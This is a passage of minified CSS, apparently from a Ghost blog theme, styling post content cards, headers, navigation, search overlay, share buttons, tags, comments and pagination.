var(--color-background-contrast)}.post-content .kg-card{margin:0 0 4rem}.post-content .kg-file-card .kg-file-card-container{padding:1.5rem}.post-content .kg-file-card .kg-file-card-container .kg-file-card-contents{margin:0}.post-content .kg-file-card .kg-file-card-container .kg-file-card-contents .kg-file-card-title{font-size:2rem;line-height:1.25em}.post-content .kg-file-card .kg-file-card-container .kg-file-card-contents .kg-file-card-caption{margin:0.25rem 0 0;font-size:0.9em;line-height:1.25em;opacity:inherit;color:var(--color-content-secondary)}.post-content .kg-file-card .kg-file-card-container .kg-file-card-contents .kg-file-card-metadata{margin:1.5rem 0 0}.post-content .kg-file-card .kg-file-card-container .kg-file-card-contents .kg-file-card-metadata .kg-file-card-filename{display:inline-block;line-height:inherit}.post-content .kg-file-card .kg-file-card-container .kg-file-card-contents .kg-file-card-metadata .kg-file-card-filesize{display:inline-block;font-size:0.9em;line-height:inherit;opacity:inherit;color:var(--color-content-secondary)}.post-content .kg-image-card{max-width:none !important}.post-content .kg-image-card.kg-width-wide{max-width:calc(72rem + 24vw) !important;min-width:100%;width:calc(100vw - 4rem)}.post-content .kg-image-card.kg-width-wide figcaption{padding-left:6rem;padding-right:6rem}@media only screen and (max-width: 640px){.post-content .kg-image-card.kg-width-wide figcaption{padding-left:2rem;padding-right:2rem}}.post-content .kg-image-card.kg-width-wide figcaption:after{margin-left:6rem}@media only screen and (max-width: 640px){.post-content .kg-image-card.kg-width-wide figcaption:after{margin-left:2rem}}.post-content .kg-image-card.kg-width-full{max-width:none;width:100vw;margin-top:2em}.post-content .kg-image-card.kg-width-full figcaption{padding-left:8rem;padding-right:8rem}@media only screen and (max-width: 640px){.post-content .kg-image-card.kg-width-full figcaption{padding-left:4rem;padding-right:4rem}}.post-content .kg-image-card.kg-width-full figcaption:after{margin-left:8rem}@media only screen and (max-width: 640px){.post-content .kg-image-card.kg-width-full figcaption:after{margin-left:4rem}}.post-content .kg-image-card .kg-image{margin:0 auto}.post-content .kg-image-card .kg-image-full+figcaption{margin-bottom:1.33334em}.post-content .kg-gallery-card{max-width:calc(72rem + 24vw) !important;min-width:100%;width:calc(100vw - 4rem)}.post-content .kg-gallery-card figcaption{padding-left:6rem;padding-right:6rem}@media only screen and (max-width: 640px){.post-content .kg-gallery-card figcaption{padding-left:2rem;padding-right:2rem}}.post-content .kg-gallery-card figcaption:after{margin-left:6rem}@media only screen and (max-width: 640px){.post-content .kg-gallery-card figcaption:after{margin-left:2rem}}.post-content .kg-gallery-container{display:flex;flex-direction:column}.post-content .kg-gallery-row{display:flex;flex-direction:row;justify-content:center}.post-content .kg-gallery-image img{display:block;margin:0;width:100%;height:100%}.post-content .kg-gallery-row:not(:first-of-type){margin:0.75em 0 0}.post-content .kg-gallery-image:not(:first-of-type){margin:0 0 0 0.75em}.post-content .kg-embed-card{margin:0 0 4rem}.post-content .kg-embed-card>*{margin-left:auto;margin-right:auto}.post-content .kg-code-card{min-width:100%}.post-content .kg-code-card pre{margin:0}.post-content .kg-bookmark-card{width:100%}.post-content .kg-bookmark-container{display:flex;text-decoration:none;min-height:8em;background:var(--color-background-secondary);border:1px solid var(--color-background-contrast);box-shadow:none !important;overflow:hidden}.post-content .kg-bookmark-content{text-rendering:optimizeLegibility;display:flex;flex-direction:column;flex-grow:1;align-items:flex-start;justify-content:start;padding:1.5em;color:var(--color-content-secondary)}.post-content .kg-bookmark-title{color:var(--color-content-main);font-size:0.75em;line-height:1.66667em;font-weight:700;letter-spacing:0.5px}.post-content .kg-bookmark-description{display:-webkit-box;font-size:0.75em;line-height:1.66667em;font-weight:400;margin-top:0.33334em;max-height:3.33334em;overflow-y:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.post-content .kg-bookmark-thumbnail{position:relative;min-width:33%;max-height:100%}.post-content .kg-bookmark-thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.post-content .kg-bookmark-metadata{text-rendering:optimizeLegibility;display:flex;align-items:center;font-size:0.75em;line-height:1.66667em;color:var(--color-content-main);font-weight:400;margin-top:1em;flex-wrap:wrap}.post-content .kg-bookmark-icon{width:1.33334em;margin:0 0.75em 0 0}.post-content .kg-bookmark-author:after{content:"•";margin:0 0.33334em}.post-content .kg-bookmark-publisher{color:var(--ghost-accent-color)}@media (max-width: 640px){.post-content .kg-bookmark-container{flex-direction:column}.post-content .kg-bookmark-thumbnail{order:1;width:100%;min-height:160px}.post-content .kg-bookmark-thumbnail img{border-radius:3px 3px 0 0}.post-content .kg-bookmark-content{order:2}}.clear{clear:both}.hidden{display:none}@keyframes fadein{0%{opacity:0.2}100%{opacity:0.9}}.avatar{position:relative;overflow:hidden;margin:0;border:2px solid var(--color-background-contrast);background:var(--color-background-contrast);box-sizing:border-box}.avatar:after,.avatar:before{content:'';position:absolute;z-index:1;width:50%;height:50%;bottom:32.5%;left:25%;border-radius:100%;background:var(--color-background-secondary);box-sizing:border-box}.avatar:after{width:80%;bottom:-25%;left:10%}.avatar img{position:relative;z-index:2;display:block;width:100%;height:100%;object-fit:cover}.blog-header{position:relative;padding-top:calc(16rem + 4vw)}.blog-header.has-cover{padding-top:calc(24rem + 8vw);color:white;background:black;overflow:hidden;text-shadow:0 1px 2px rgba(0,0,0,0.1)}.blog-header.has-cover:after{display:none}.blog-header .blog-box{position:relative;z-index:10;padding-bottom:calc(4rem + 2vw);text-align:center;border-bottom:1px solid var(--color-background-contrast)}.blog-header.has-cover .blog-box{border:none;padding-bottom:calc(8rem + 4vw)}.blog-cover{position:absolute;width:100%;height:100%;left:0;top:0;z-index:5;background:no-repeat scroll center center / cover #000;animation:0.5s ease-in forwards fadein;display:flex;align-items:center}.blog-cover:after{content:'';position:absolute;width:100%;height:66.666%;left:0;bottom:0;z-index:8;background:-webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.333) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.333) 100%)}.blog-cover img{position:relative;display:block;width:100%;height:100%;margin:0;z-index:6;object-fit:cover}.blog-name{display:block;margin:0;padding:0;font-weight:700;font-size:6em;line-height:1em;text-decoration:none;color:var(--color-content-lead)}.has-cover .blog-name{color:white}.blog-description{font-family:var(--font-secondary);display:block;margin-top:1rem;padding:0;font-size:3em;line-height:1.33334em;color:var(--color-content-secondary)}.has-cover .blog-description{color:white}.archive{position:relative;z-index:10}.archive.archive-box{padding-bottom:calc(4rem + 2vw);border-bottom:1px solid var(--color-background-contrast)}.archive .archive-info{display:flex;margin-bottom:2rem;font-size:2em;line-height:1em}.archive .archive-info .archive-type{color:var(--ghost-accent-color)}.archive .archive-info .archive-count{position:relative;margin-left:3.5rem;color:var(--color-content-secondary)}.archive .archive-info .archive-count:after{content:'';position:absolute;left:-2.5rem;top:50%;width:1.5rem;height:2px;background:var(--color-background-contrast)}.archive .archive-title{font-size:4em;line-height:1em;margin:1rem 0;color:var(--color-content-lead)}.archive .archive-description{display:block;font-size:2em;line-height:1.5em;margin:1rem 0;font-family:var(--font-secondary);color:var(--color-content-secondary)}.archive .archive-links{display:block;font-size:2em;line-height:1.5em;margin-top:1rem}.archive .archive-links a span{display:none}.archive a{color:var(--ghost-accent-color);transition:color linear 0.1s}.archive a:focus,.archive a:hover{opacity:0.92}.archive.archive-author{padding-left:16rem}@media only screen and (max-width: 640px){.archive.archive-author{padding-left:0;padding-right:10rem}}.archive.archive-author .archive-avatar{position:absolute;top:0;left:2rem;width:10rem;height:10rem;border-radius:8rem;overflow:hidden}@media only screen and (max-width: 640px){.archive.archive-author .archive-avatar{left:auto;right:0;top:2rem;width:8rem;height:8rem}}.archive .archive-taglist{display:block;margin:2rem 0 1rem;max-width:none;float:none}.has-cover .archive.archive-box{border:none}.has-cover .archive .archive-info span{color:white}.has-cover .archive .archive-title{color:white}.has-cover .archive .archive-description{color:rgba(255,255,255,0.8)}.has-cover .archive a{color:rgba(255,255,255,0.8)}.has-cover .archive a:focus,.has-cover .archive a:hover{color:white}.page-wrapper{display:flex;flex-direction:column;min-height:100vh;position:relative;padding-right:0}.inner{max-width:calc(64rem + 8vw);margin:0 auto;padding:0 8rem}@media only screen and (max-width: 640px){.inner{padding:0 4rem}}.search-wrapper{position:fixed;top:0;bottom:0;left:0;right:0;z-index:500;box-sizing:border-box;padding:2rem;display:none;opacity:0;transition:opacity ease-out 0.2s;pointer-events:none;background:var(--color-background-overlay)}.search-wrapper .search-wrapper-close{position:absolute;right:0;top:0;width:4rem;height:4rem;margin:2rem;background:transparent;border:0;opacity:0.5;transition:opacity ease-out 0.2s}.search-wrapper .search-wrapper-close:focus,.search-wrapper .search-wrapper-close:hover{opacity:1}.search-wrapper .search-wrapper-close:before,.search-wrapper .search-wrapper-close:after{content:'';position:absolute;left:20%;top:50%;width:60%;height:2px;margin-top:-1px;border-radius:1px;background:white}.search-wrapper .search-wrapper-close:before{transform:rotate(-45deg)}.search-wrapper .search-wrapper-close:after{transform:rotate(45deg)}.search-active{overflow-y:hidden}.search-active .search-wrapper{opacity:1;pointer-events:unset}.search{position:relative;top:calc(12rem + 4vw);max-height:80vh;width:100%;max-width:calc(64rem + 8vw);margin:auto;background:var(--color-background-main);border-radius:4px;box-shadow:0 8px 24px -2px rgba(0,0,0,0.4);overflow:hidden}@media only screen and (max-width: 960px){.search{top:6rem}}.search-form{position:relative;padding:1rem 0;border-bottom:1px solid var(--color-background-contrast)}.search-form .search-field{font-size:2em;width:100%;height:5rem;margin:0;padding:0 2rem;border:0;background:transparent;box-sizing:border-box;box-shadow:none !important;outline:0 !important}.search-form .search-button{display:none;position:relative;font-size:1.6em;position:absolute;right:0;top:0;height:4rem;margin:1.5rem;padding:0 1.5rem;border:0;border-radius:4px;color:white;background:var(--ghost-accent-color);transition:background ease-out 0.2s}.search-form .search-button.search-button-clear{display:block;width:2rem;height:2rem;margin:2.5rem;padding:0;border-radius:4rem;background:var(--color-content-secondary)}.search-form .search-button.search-button-clear:focus,.search-form .search-button.search-button-clear:hover{background:var(--color-content-main)}.search-form .search-button.search-button-clear i{display:none}.search-form .search-button.search-button-clear:before,.search-form .search-button.search-button-clear:after{content:'';position:absolute;left:20%;top:50%;width:60%;height:2px;margin-top:-1px;border-radius:1px;background:var(--color-background-main)}.search-form .search-button.search-button-clear:before{transform:rotate(-45deg)}.search-form .search-button.search-button-clear:after{transform:rotate(45deg)}.search-result{overflow-y:scroll;max-height:50vh;-webkit-overflow-scrolling:touch}@media only screen and (max-width: 640px){.search-result{max-height:75vh}}.search-result .search-result-row{border-bottom:1px solid var(--color-background-contrast)}.search-result .search-result-row:last-child{border:0}.search-result .search-result-row .search-result-row-link{display:block;padding:2rem;color:inherit;text-decoration:none;transition:all ease-out 0.05s}.search-result .search-result-row .search-result-row-link:hover,.search-result .search-result-row .search-result-row-link:focus{background:var(--color-background-secondary)}.search-result .search-result-row .search-result-row-link .search-result-row-title{font-size:2em;line-height:1.25em;font-weight:700;text-indent:-1px;color:var(--color-content-lead)}.search-result .search-result-row .search-result-row-link .search-result-row-excerpt{margin:0.5rem 0 0;font-family:var(--font-secondary);font-size:1.25em;line-height:2em;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:none}.popular-wrapper{padding:2rem}.popular-wrapper .popular-title{font-size:2em;line-height:1.25em;font-weight:700;text-indent:-1px;color:var(--color-content-lead);margin-top:0}.popular-wrapper .popular-tags{float:none;max-width:none;margin-bottom:0}.nav-header{position:absolute;top:0;left:0;width:100%;z-index:400;transition:all ease-out 0.3s}@media only screen and (max-width: 640px){.nav-header{transform:translate3d(0, -100%, 0)}}.menu-active .nav-header{transform:translate3d(0, 0, 0)}.nav-close{position:fixed;z-index:350;left:0;top:0;width:100%;height:100%;display:none;background:var(--color-background-overlay)}@media only screen and (max-width: 640px){.menu-active .nav-close{display:block}}.nav-header .nav-wrapper-control{position:absolute;z-index:500;left:0;top:100%;width:100%;cursor:pointer;display:none;color:var(--color-content-secondary);border-top:1px solid transparent;box-sizing:border-box;transition:all linear 0.1s}@media only screen and (max-width: 640px){.nav-header .nav-wrapper-control{display:block}}.nav-header .nav-wrapper-control .inner{display:flex;justify-content:space-between}.nav-header .nav-wrapper-control a{position:relative;display:block;width:100%;padding:2rem 0;font-size:2em;line-height:2rem;color:inherit;transition:all ease-out 0.1s}.nav-header .nav-wrapper-control a i{display:inline-block;width:4rem}.nav-header .nav-wrapper-control a.nav-search{width:auto;text-align:right}.nav-header .nav-wrapper-control a:focus,.nav-header .nav-wrapper-control a:hover{color:var(--color-content-main)}.cover-active .nav-header .nav-wrapper-control{color:white}.menu-active .nav-header .nav-wrapper-control{background:#222426;color:var(--color-content-secondary);border-color:#3B3D40}@supports (-webkit-backdrop-filter: blur(2rem)){.menu-active .nav-header .nav-wrapper-control{background:rgba(34,36,38,0.9);-webkit-backdrop-filter:blur(2rem)}}.menu-active .nav-header .nav-wrapper-control a:focus,.menu-active .nav-header .nav-wrapper-control a:hover{color:var(--color-content-main-dark)}.nav-header .nav-wrapper{display:flex;max-height:calc(100vh - 6rem);padding:2rem 4rem;overflow-y:auto}@media only screen and (max-width: 640px){.nav-header .nav-wrapper{background:#222426;flex-direction:column}@supports (-webkit-backdrop-filter: blur(2rem)){.nav-header .nav-wrapper{background:rgba(34,36,38,0.9);-webkit-backdrop-filter:blur(2rem)}}}.nav-header .logo{margin-right:3rem}@media only screen and (max-width: 640px){.nav-header .logo{display:none}}.nav-header .logo a{display:block;height:4rem;padding:0}.nav-header .logo a img{display:block;width:auto;height:4rem}.nav-header ul{position:relative;display:flex;width:100%;margin:0 auto;padding:0;list-style:none}@media only screen and (max-width: 640px){.nav-header ul{flex-direction:column;flex-shrink:0;padding:2rem 0}}.nav-header ul.nav-meta{width:auto;justify-content:flex-end}@media only screen and (max-width: 640px){.nav-header ul.nav-meta{width:100%;flex-direction:row !important;padding:0}}.nav-header li{position:relative;margin-right:3rem}.nav-header li.active a:before{position:absolute;content:'';width:100%;height:3px;left:0;top:0;padding:0 1rem;margin-left:-1rem;margin-top:-2rem;background:var(--ghost-accent-color)}@media only screen and (max-width: 640px){.nav-header li.active a:before{left:0;top:50%;width:1.5rem;height:2px;margin-left:6px;margin-top:-1px;border-radius:2px;padding:0}}.nav-header li.active a{color:var(--color-content-main);font-weight:500}@media only screen and (max-width: 640px){.nav-header li.active a{color:white}}.nav-header li.nav-subscribe a,.nav-header li.nac-account a{display:block;border-radius:2rem;margin:0.125rem 0;padding:0.75rem 1.5rem;border:1px solid var(--color-background-contrast);background:transparent;white-space:nowrap;font-size:1.5em;line-height:2rem;color:var(--color-content-secondary);font-weight:500;text-align:center}.nav-header li.nav-subscribe a:focus,.nav-header li.nav-subscribe a:hover,.nav-header li.nac-account a:focus,.nav-header li.nac-account a:hover{color:var(--color-content-main);border-color:var(--ghost-accent-color)}@media only screen and (max-width: 640px){.nav-header li.nav-subscribe a,.nav-header li.nac-account a{border-color:#3B3D40}.nav-header li.nav-subscribe a:focus,.nav-header li.nav-subscribe a:hover,.nav-header li.nac-account a:focus,.nav-header li.nac-account a:hover{color:#E1E3E6}}.nav-header li.nav-subscribe a:before,.nav-header li.nac-account a:before{display:none !important}.nav-header li a{display:block;padding:1rem 0;font-size:1.6em;line-height:2rem;color:var(--color-content-secondary);white-space:nowrap;text-overflow:ellipsis;text-decoration:none;font-weight:400;cursor:pointer;transition:color linear 0.1s}@media only screen and (max-width: 640px){.nav-header li a{font-size:2em;padding-left:4rem}.nav-header li a:before{content:'';position:absolute;left:0;top:50%;width:1.5rem;height:2px;margin-left:6px;margin-top:-1px;border-radius:2px;background:#3B3D40}}.nav-header li a:focus,.nav-header li a:hover{color:var(--color-content-main)}@media only screen and (max-width: 640px){.nav-header li a:focus,.nav-header li a:hover{color:#C4C7CC}}.nav-header li:last-child{margin-right:0}.nav-meta li{margin-right:1rem}@media only screen and (max-width: 640px){.nav-meta li{flex-grow:1}}@media only screen and (max-width: 640px){.nav-meta li.nav-twitter,.nav-meta li.nav-facebook{display:none}}.nav-meta li a{font-size:1.75em}.nav-meta li span{display:none}.has-search .nav-meta li.nav-search{display:block !important}@media only screen and (max-width: 640px){.has-search .nav-meta li.nav-search{display:none !important}}.has-search .nav-wrapper-control .nav-search{display:block !important}.cover-active .nav-wrapper-control a{color:rgba(255,255,255,0.8)}.cover-active .nav-wrapper-control a:focus,.cover-active .nav-wrapper-control a:hover{color:white}@media only screen and (min-width: 640px){.cover-active .nav-header li a{color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0.8)}}@media only screen and (min-width: 640px){.cover-active .nav-header li a:focus,.cover-active .nav-header li a:hover{color:white;border-color:white}}@media only screen and (min-width: 640px){.cover-active .nav-header li.nav-subscribe a,.cover-active .nav-header li.nac-account a{color:#222426;background-color:rgba(255,255,255,0.8)}}@media only screen and (min-width: 640px){.cover-active .nav-header li.nav-subscribe a:focus,.cover-active .nav-header li.nav-subscribe a:hover,.cover-active .nav-header li.nac-account a:focus,.cover-active .nav-header li.nac-account a:hover{background-color:white}}@media only screen and (min-width: 640px){.cover-active .nav-header li.active a{color:white}}.progress-container{position:fixed;width:100%;height:4px;left:0;top:0;z-index:1000;background:transparent;transition:all ease-out 0.2s}.progress-container.complete{transform:translateY(-3px)}.progress-bar{display:block;width:0;height:3px;background:var(--ghost-accent-color)}.nav-footer{position:relative;z-index:20;padding-top:calc(12rem + 8vw);padding-bottom:4rem;margin-top:auto}.nav-footer .inner{max-width:none;padding:0 4rem}.nav-footer a{display:inline-block;color:var(--color-content-secondary);text-decoration:none;font-weight:400;cursor:pointer}.nav-footer a:focus,.nav-footer a:hover{color:var(--color-content-main)}.nav-footer .nav-wrapper{display:flex;padding:0 4rem}@media only screen and (max-width: 640px){.nav-footer .nav-wrapper{flex-direction:column;text-align:center}}.nav-footer ul{position:relative;display:flex;width:100%;margin:0;padding:0;list-style:none}@media only screen and (max-width: 640px){.nav-footer ul{margin-bottom:3rem;justify-content:center}}.nav-footer ul:last-child{justify-content:flex-end}.nav-footer li{position:relative;margin-right:3rem}.nav-footer li.active a{color:var(--color-content-main);font-weight:500}.nav-footer li a{display:block;margin:0;font-size:1.6em;line-height:2rem;white-space:nowrap;text-overflow:ellipsis;text-decoration:none;font-weight:400;cursor:pointer}.nav-footer li:last-child{margin-right:0}.nav-copy{display:block;font-size:1.6em;line-height:2rem;color:var(--color-content-secondary);white-space:nowrap}@media only screen and (max-width: 640px){.nav-copy{margin-bottom:3rem}}.nav-copy .nav-rss{margin:0 3rem}@media only screen and (max-width: 640px){.nav-copy .nav-rss{margin:0 0 0 1rem}}.nav-credits{flex-shrink:0;display:block;margin-left:auto;font-size:1.6em;line-height:2rem;color:var(--color-content-secondary)}@media only screen and (max-width: 640px){.nav-credits{margin-right:auto}}.nav-credits a{color:inherit;text-decoration:none;font-weight:500}.theme-icon{position:relative;top:-1px;display:inline-block;vertical-align:middle;width:1.25em;height:1.25em;border:1px solid var(--color-content-secondary);box-sizing:border-box;margin:0 0.75rem 0 .25rem;border-radius:2rem;overflow:hidden;transition:linear 0.2s background-color}.theme-icon:after{content:'';position:absolute;left:50%;width:100%;height:100%;background:var(--color-content-secondary);transition:linear 0.2s all}.theme-dark .theme-icon{border:0;background:#EB3}.theme-dark .theme-icon:after{left:-25%;border-radius:2rem;background:#229}.theme-light .theme-icon{border:0;background:#6BF}.theme-light .theme-icon:after{left:20%;top:20%;width:60%;height:60%;border-radius:2rem;background:#FF3}.container{position:relative}.container .post .post-box{padding-top:calc(4rem + 2vw);padding-bottom:calc(4rem + 2vw);border-bottom:1px solid var(--color-background-contrast)}.container #results .post:first-child .post-box{border-top:1px solid var(--color-background-contrast)}.container .post.featured .post-title:after{position:absolute;width:4rem;height:4rem;left:-4rem;top:0;font-family:'icon';font-size:0.5em;font-style:normal;font-weight:normal;content:'\e800';color:#FFC336;text-align:center}.post-header{position:relative;padding:calc(16rem + 4vw) 0 calc(2rem + 2vw)}.post-header.has-cover{padding:calc(16rem + 8vw) 0 calc(4rem + 6vw);margin-bottom:calc(4rem + 2vw);background:black;overflow:hidden;text-shadow:0 1px 2px rgba(0,0,0,0.1)}.post-cover{position:absolute;width:100%;height:100%;left:0;top:0;z-index:5;background:no-repeat scroll center center / cover #000;animation:0.5s ease-in forwards fadein;display:flex;align-items:center}.post-cover img{position:relative;display:block;width:100%;height:100%;margin:0;z-index:6;object-fit:cover}.post-cover:after{content:'';position:absolute;width:100%;height:66.666%;left:0;bottom:0;z-index:8;background:-webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.333) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.333) 100%)}.post{position:relative;z-index:10}.post-info{position:relative;z-index:10;display:flex;margin-bottom:2rem;font-size:2em;line-height:1em}.post-info .post-type{color:var(--ghost-accent-color)}.post-info .post-count{position:relative;margin-left:3.5rem;color:var(--color-content-secondary)}.post-info .post-count:after{content:'';position:absolute;left:-2.5rem;top:50%;width:1.5rem;height:2px;background:var(--color-background-contrast)}.has-cover .post-info .post-count{color:white}.has-cover .post-info .post-count:after{background:white}.has-cover .post-info .post-type{color:white}.post-title{position:relative;z-index:10;margin:0 0 2rem;font-size:4em;line-height:1.25em;font-weight:700;text-indent:-1px;color:var(--color-content-lead)}@media only screen and (max-width: 480px){.post-title{-webkit-hyphens:auto;hyphens:auto}}.post-title a{text-decoration:none;color:inherit;font-weight:inherit}.post-header .post-title{margin:0 0 4rem;font-size:6em;line-height:1.25em}.has-cover .post-title{color:white}.post-meta{font-weight:400;font-size:1.6em;line-height:2rem;color:var(--color-content-secondary)}.post-meta a{display:inline-block;text-decoration:none;color:inherit}.post-meta a:focus,.post-meta a:hover{text-decoration:underline}.post-header .post-meta{position:relative;padding-bottom:4rem;z-index:10}.post-header .post-meta:after{clear:both;content:'';display:table}.post-header .post-meta:before{content:'';position:absolute;left:0;bottom:0;width:8rem;height:1px;background:var(--color-background-contrast)}.post-header .post-meta .post-meta-avatars{float:left;margin-right:1rem}.post-header .post-meta .post-meta-avatars:after{clear:both;content:'';display:table}.post-header .post-meta .post-meta-avatars .post-meta-avatar{float:left;display:block;vertical-align:top;width:4rem;height:4rem;margin-right:-1rem;border-radius:100%}.post-header .post-meta .post-meta-avatars .post-meta-avatar:last-child{margin-right:0}.post-header .post-meta .post-meta-avatars .post-meta-avatar a{height:100%}.post-header .post-meta .post-meta-author{color:var(--color-content-main);font-weight:500;margin:0}.has-cover .post-meta{color:rgba(255,255,255,0.8);padding:0}.has-cover .post-meta:before{display:none}.has-cover .post-meta .post-meta-avatar{border-color:white}.has-cover .post-meta .post-meta-author{color:white}.post-excerpt{margin:1em 0 0;font-family:var(--font-secondary);font-size:1.75em;line-height:2em}.post-content{display:flex;flex-direction:column;align-items:center}.post-content>*{min-width:100%;max-width:100%;box-sizing:border-box}.post-content>*:last-child{margin-bottom:0}.post-content>*:first-child{margin-top:0}.post-footer{margin:12rem 0 6rem}.post-footer:after{clear:both;content:'';display:table}.post-info-label{margin-right:0.75em;font-size:1.6em;line-height:3rem;font-weight:400;color:var(--color-content-secondary)}.post-share{position:relative;max-width:33.33333%;float:right;display:flex}@media only screen and (max-width: 640px){.post-share{max-width:none;float:none;margin-bottom:2rem}}.post-share a{display:block;width:3rem;height:3rem;margin-right:0.5em;padding:0;font-size:1.6em;line-height:3rem;text-align:center;text-decoration:none;color:white;border-radius:2em;transition:all ease 0.2s}@media only screen and (max-width: 640px){.post-share a{margin-left:0;margin-right:0.66667em}}.post-share a:focus,.post-share a:hover{opacity:0.92}.post-share a:last-child{margin-right:0}.post-share a i{color:inherit}.post-share a i:before{width:auto;height:auto}.post-share .twitter{background-color:#3EA9DD}.post-share .facebook{background-color:#3C5A98}.post-share .linkedin{background-color:#0E76A8}.post-share .email{background-color:#2997EE}.post-tags{position:relative;max-width:66.66666%;float:left;display:flex;flex-wrap:wrap}@media only screen and (max-width: 640px){.post-tags{max-width:none;float:none;margin-bottom:2rem}}.post-tags a{display:inline-block;margin-right:0.5em;margin-bottom:0.5em;padding:0 1.5rem;background:var(--ghost-accent-color);font-size:1.6em;font-weight:500;line-height:3rem;text-align:center;text-decoration:none;color:white;border-radius:2em;transition:all ease 0.2s;box-sizing:border-box;white-space:nowrap}.post-tags a:focus,.post-tags a:hover{opacity:0.92}.post-comments{display:none;position:relative;padding:4rem;text-align:center;border-top:1px solid var(--color-background-contrast);border-bottom:1px solid var(--color-background-contrast);box-sizing:border-box}.post-comments.activated{background:var(--color-background-secondary);border:1px solid var(--color-background-contrast)}.post-comments-activate{display:inline-block;height:4rem;margin:2rem 0;padding:0 2rem;border:1px solid var(--color-background-contrast);font-weight:500;font-size:1.6em;line-height:4rem;color:var(--color-content-secondary);text-align:center;cursor:pointer;transition:all ease 0.2s;border-radius:2em}.post-comments-activate:focus,.post-comments-activate:hover{color:var(--color-content-main);border-color:var(--ghost-accent-color)}.activated .post-comments-activate{display:none}.gh-post-upgrade-cta .gh-post-upgrade-cta-content .gh-btn{padding:1rem 2rem;border-radius:0.5rem;font-weight:700;color:white !important;background:#222426 !important;transition:all ease-out 0.2s}.gh-post-upgrade-cta .gh-post-upgrade-cta-content .gh-btn:focus,.gh-post-upgrade-cta .gh-post-upgrade-cta-content .gh-btn:hover{opacity:inherit;background:black !important}.post-nav{position:relative;margin-top:-1px;border-top:1px solid var(--color-background-contrast);border-bottom:1px solid var(--color-background-contrast)}.post-nav:after{position:absolute;content:'';width:1px;height:100%;left:50%;top:0;background:var(--color-background-contrast);z-index:2}@media only screen and (max-width: 640px){.post-nav:after{display:none}}.post-nav-next,.post-nav-prev{text-decoration:none;color:inherit;display:block;width:50%}@media only screen and (max-width: 640px){.post-nav-next,.post-nav-prev{display:block;width:100%}}.post-nav-next:focus,.post-nav-next:hover,.post-nav-prev:focus,.post-nav-prev:hover{color:inherit}.post-nav-next:focus i,.post-nav-next:hover i,.post-nav-prev:focus i,.post-nav-prev:hover i{color:var(--ghost-accent-color)}.post-nav-next{float:left}.post-nav-next .post-nav-teaser{padding-right:3rem}@media only screen and (max-width: 640px){.post-nav-next .post-nav-teaser{padding-right:0}}.post-nav-prev{float:right}.post-nav-prev .post-nav-teaser{padding-left:3rem}@media only screen and (max-width: 640px){.post-nav-prev .post-nav-teaser{padding-left:0}}.post-nav-teaser{position:relative;padding:2rem 0;min-height:8rem}@media only screen and (max-width: 640px){.post-nav-teaser{min-height:4em;padding:2em 0}.post-nav-teaser:after{position:absolute;content:'';width:100%;height:1px;left:0;bottom:0;margin-bottom:-1px;background:var(--color-background-contrast);z-index:2}}.post-nav i{position:absolute;top:50%;width:4rem;height:4rem;margin-top:-2rem;font-size:4rem;line-height:4rem;text-align:center;transition:all ease-out 0.2s;color:var(--color-background-contrast)}.post-nav i:before{margin:0;width:auto}.post-nav-next i{left:0;margin-left:-4rem}.post-nav-prev i{right:0;margin-right:-4rem}.post-nav-title{margin:0 0 0.5rem;padding:0;font-size:2em;line-height:3rem;color:inherit;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:var(--color-content-lead)}.post-nav-excerpt{height:5rem;margin:0 0 1rem;font-family:var(--font-secondary);font-size:1.5em;line-height:2.5rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.post-nav-meta{margin:0;font-size:1.6em;line-height:2rem;color:var(--color-content-secondary)}.pagination{position:relative;margin:0}.pagination .pagination-box{padding-top:calc(2rem + 1vw);padding-bottom:calc(2rem + 1vw)}.pagination .pagination-box:after{clear:both;content:'';display:table}.pagination a{position:relative;display:block;height:4rem;margin:-1px 0;padding:0 2rem;z-index:100;border:1px solid var(--color-background-contrast);font-size:1.6em;line-height:4rem;font-weight:500;text-align:center;text-decoration:none;color:var(--color-content-secondary);transition:all ease 0.2s;border-radius:4rem;box-sizing:border-box}.pagination a:focus,.pagination a:hover{color:var(--color-content-main);border-color:var(--ghost-accent-color)}.pagination .pagination-prev{float:right;padding-right:1.5rem}.pagination .pagination-next{float:left;padding-left:1.5rem}.pagination .pagination-label{position:relative;top:-1px;display:inline-block}@media only screen and (max-width: 480px){.pagination .pagination-label{display:none}}.pagination a i{position:relative;top:1px;width:auto;margin:auto 4px;color:inherit;font-size:1.33334em;line-height:0.75em}.pagination a i:before{position:relative;width:auto;margin:auto}.pagination .pagination-info{position:absolute;width:100%;font-size:1.6em;line-height:4rem;height:4rem;left:0;z-index:50;display:block;text-align:center;color:var(--color-content-secondary)}.extra-pagination{display:none}.paged .extra-pagination{display:block}.paged .extra-pagination .pagination-box{border-bottom:1px solid var(--color-background-contrast)}
